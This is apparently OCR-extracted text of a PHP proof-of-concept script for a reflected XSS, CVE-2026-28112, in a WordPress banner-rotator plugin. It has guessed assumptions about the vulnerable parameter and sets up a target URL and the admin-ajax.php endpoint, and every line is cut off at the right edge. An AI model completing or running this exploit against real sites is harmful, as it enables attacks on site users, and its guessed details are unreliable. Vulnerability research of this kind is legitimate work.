
// Atomic Edge CVE Research - Proof of Concept
<?php
/**

 * Proof-of-Concept for CVE-2026-28112.

 * This script demonstrates a reflected XSS at
 * The exact vulnerable parameter and endpoint
 * Assumptions:

 * 1. The vulnerability is in a GET parameter 
 * 2. The endpoint is likely an admin page or 
 * 3. The plugin slug 'all-in-one-bannerRotato
 */
$target_url
=
'http://vulnerable-wordpress-si
// Common WordPress AJAX endpoint for plugin 
$endpoint
=
'/wp-admin/admin-ajax.php'
;
// The 'action' parameter for AJAX requests o
// We attempt a common pattern: 'plugin_slug_